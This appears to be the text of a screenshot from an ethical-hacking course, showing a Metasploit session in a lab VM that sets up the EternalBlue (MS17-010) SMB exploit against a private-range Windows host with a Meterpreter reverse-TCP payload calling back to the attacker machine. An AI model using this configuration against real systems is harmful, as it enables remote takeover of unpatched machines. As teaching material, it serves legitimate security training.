 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:11
kali@kali: ~
kali@kali: ~ 237x47
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOSTS 192.168.56.102
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.104 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
CYBERSUMIT
((HACKER ETHIQUE)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >